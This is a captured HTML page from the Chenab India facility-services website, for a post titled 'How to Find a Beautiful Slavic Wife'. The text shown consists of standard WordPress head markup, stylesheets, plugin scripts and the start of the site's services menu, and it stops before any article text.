

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2022/04/18/how-to-find-a-beautiful-slavic-wife/
body_size: 17986
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>How to Find a Beautiful Slavic Wife &#8211; Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; How to Find a Beautiful Slavic Wife Comments Feed" href="https://chenabindia.com/2022/04/18/how-to-find-a-beautiful-slavic-wife/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F04%2F18%2Fhow-to-find-a-beautiful-slavic-wife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F04%2F18%2Fhow-to-find-a-beautiful-slavic-wife%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
/*# sourceURL=lsvr-bluecollar-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/13337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chenabindia.com/2022/04/18/how-to-find-a-beautiful-slavic-wife/" />
<link rel='shortlink' href='https://chenabindia.com/?p=13337' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13337 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li 